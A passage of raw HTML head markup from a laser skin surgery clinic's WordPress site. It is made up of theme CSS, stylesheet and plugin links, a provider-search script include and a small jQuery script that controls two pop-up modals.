(max-width:980px){.et-waypoint.et_pb_animation_off_tablet,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_tablet,.et_pb_animation_off_tablet{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_tablet.et-animated,.et_pb_animation_left_tablet.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_tablet.et-animated,.et_pb_animation_right_tablet.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_tablet.et-animated,.et_pb_animation_top_tablet.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_tablet.et-animated,.et_pb_animation_bottom_tablet.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_tablet.et-animated,.et_pb_animation_fade_in_tablet.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}@media (max-width:767px){.et-waypoint.et_pb_animation_off_phone,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_phone,.et_pb_animation_off_phone{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_phone.et-animated,.et_pb_animation_left_phone.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_phone.et-animated,.et_pb_animation_right_phone.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_phone.et-animated,.et_pb_animation_top_phone.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_phone.et-animated,.et_pb_animation_bottom_phone.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_phone.et-animated,.et_pb_animation_fade_in_phone.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}
/*# sourceURL=divi-dynamic-critical-inline-css */
</style>
<link rel='preload' id='divi-dynamic-late-css' href='https://www.laserskinsurgery.com/wp-content/et-cache/7131/et-divi-dynamic-tb-33921-7131-late.css?ver=1769164079' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='preload' id='divi-dynamic-css' href='https://www.laserskinsurgery.com/wp-content/et-cache/7131/et-divi-dynamic-tb-33921-7131.css?ver=1769164079' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='divi-carousel-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/style.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dwd-map-extended-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dwd-map-extended/styles/style.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic|Roboto+Condensed:300,300italic,regular,italic,700,700italic|Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin,latin-ext,vietnamese&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dp-divi-filtergrid-bundle-style-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dp-divi-filtergrid/styles/bundle.css?ver=4.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='maincss-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/css/main.css?ver=1.0.30' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-banner-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/css/sticky-banner.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" id="video_popup_main_modal-js-extra">
/* <![CDATA[ */
var theVideoPopupGeneralOptions = {"wrap_close":"false","no_cookie":"false","debug":"0"};
//# sourceURL=video_popup_main_modal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/video-popup/assets/js/videoPopup.js?ver=2.0.3" id="video_popup_main_modal-js"></script>
<link rel="https://api.w.org/" href="https://www.laserskinsurgery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.laserskinsurgery.com/wp-json/wp/v2/pages/7131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laserskinsurgery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.laserskinsurgery.com/?p=7131' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><script src="https://nextpatient.co/p/laserskinsurgery/provider-search.js" async></script>

<script>
jQuery(document).ready(function($) {
    const $modal2 = $('#custom-modal-2');
    const $modal1 = $('#custom-modal');
    
    const $close2 = $modal2.find('.close, .et_pb_icon.close');
    const $close1 = $modal1.find('.close');

    // Read from data attribute (set by PHP)
    const showBoth = $('body').data('show-both-modals') === true || 
                     $('body').data('show-both-modals') === 'true';

    // Hide both initially
    $modal1.css('display', 'none');
    $modal2.css('display', 'none');

    // ────────────────────────────────────────────────
    // Logic: decide what to show on page load
    // ────────────────────────────────────────────────
    if ($modal1.length === 0) {
        // No modals at all → do nothing
        return;
    }

    if (showBoth && $modal2.length) {
        // Show first modal (modal-2), then modal-1 after close
        $modal2.css('display', 'flex');
        $('body').addClass('modal-active');
    } else {
        // Show only custom-modal (modal-1)
        $modal1.css('display', 'flex');
        $('body').addClass('modal-active');
    }

    // ────────────────────────────────────────────────
    // Close modal-2 → either show modal-1 or finish
    // ────────────────────────────────────────────────
    function closeModal2() {
        $modal2.css('display', 'none');

        if (showBoth && $modal1.length) {
            $modal1.css('display', 'flex');
        } else {
            $('body').removeClass('modal-active');
        }
    }

    $close2.on('click', closeModal2);

    $modal2.on('click', function(e) {
        if ($(e.target).is($modal2)) {
            closeModal2();
        }
    });

    // ────────────────────────────────────────────────
    // Close modal-1 → finish
    // ────────────────────────────────────────────────
    function closeModal1() {
        $modal1.css('display', 'none');
        $('body').removeClass('modal-active');
    }

    $close1.on('click', closeModal1);

    $modal1.on('click', function(e) {
        if ($(e.target).is($modal1)) {
            closeModal1();
        }
    });
});
</script><link rel="icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-270x270.jpg" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}body{color:#333132}h1,h2,h3,h4,h5,h6{color:#333132}body{line-height:1.4em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#224923}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#224923}.footer-widget h4{color:#224923}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#224923}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#224923}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1280px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1440px}a{color:#333132}.nav li ul{border-color:rgba(0,10,5,0.8)}.et_secondary_nav_enabled #page-container #top-header{background-color:#48aae5!important}#et-secondary-nav li ul{background-color:#48aae5}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#333132}.et_search_form_container input::-moz-placeholder{color:#333132}.et_search_form_container input::-webkit-input-placeholder{color:#333132}.et_search_form_container input:-ms-input-placeholder{color:#333132}#main-header .nav li ul a{color:rgba(0,10,5,0.8)}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:14px}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#224923}#main-footer{background-color:#0f206c}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav{background-color:#00264f}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#ffffff}#et-footer-nav .bottom-nav li.current-menu-item a{color:#ffffff}.bottom-nav,.bottom-nav a{font-size:10px}#footer-bottom{background-color:#00264f}#footer-info,#footer-info a{color:#ffffff}#footer-info{font-size:10px}.et-fixed-header#main-header{box-shadow:none!important}body .et_pb_button{font-size:18px;background-color:rgba(255,255,255,0.7);border-color:rgba(0,0,0,0);border-radius:0px;font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;;letter-spacing:4px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#333132}body .et_pb_button:after{font-size:28.8px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#333132!important;background-color:rgba(255,255,255,0.66);border-radius:0px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{line-height:1.3em}@media only screen and (min-width:981px){.et_pb_section{padding:2% 0}.et_pb_fullwidth_section{padding:0}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:18px}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:70%}.et_pb_svg_logo #logo{height:70%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:16.2px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:45px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:90px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:90px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:36px 0 36px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#224923!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#224923}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:rgba(255,255,255,0.94)}.et-fixed-header #top-menu li a{font-size:12px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#333132!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#333132!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#333132!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#333132!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#333132!important}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:43.333333333333px}body.single .et_post_meta_wrapper h1{font-size:50px}}@media only screen and (min-width:1600px){.et_pb_row{padding:32px 0}.et_pb_section{padding:32px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:96px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:50px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:43px}h3{font-size:36px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:30px}h5{font-size:26px}h6{font-size:23px}.et_pb_slide_description .et_pb_slide_title{font-size:76px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:26px}@media only screen and (max-width:980px){.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:#48aae5}.et_close_search_field:after{color:#48aae5!important}.et_search_form_container input::-moz-placeholder{color:#48aae5}.et_search_form_container input::-webkit-input-placeholder{color:#48aae5}.et_search_form_container input:-ms-input-placeholder{color:#48aae5}body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:17px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:19px}h1{font-size:40px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:34px}h3{font-size:29px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:24px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:61px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:21px}h5{font-size:21px}h6{font-size:18px}}@media only screen and (max-width:767px){body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:13px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:14px}h1{font-size:22px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:18px}h3{font-size:16px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:13px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:33px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:11px}h5{font-size:11px}h6{font-size:10px}.et_pb_section{padding:0px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}.et_pb_row,.et_pb_column .et_pb_row_inner{padding:10px 0}}	h1,h2,h3,h4,h5,h6{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}@media only screen and (min-width:981px){#top-menu li.menu-button{margin-left:0}#top-menu .menu-item:not(.menu-button) a{text-align:center}#top-menu .menu-item:not(.menu-button).desktop-item span{display:block}}@media only screen and (min-width:1461px){#top-menu .menu-item.mr-50{margin-right:50px}#top-menu .menu-item.ml-50{margin-left:50px}}@media (min-width:981px) and (max-width:1461px){.book-online-header a,.et_header_style_left #et-top-navigation ul#top-menu>li.menu-button>a{padding:10px!important}#top-menu li{padding-right:15px}.et_fullwidth_nav #main-header .container{padding-left:0}}.home.modal-active #et-main-area{position:relative;z-index:99999}.ss-insurance-information{display: none}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) 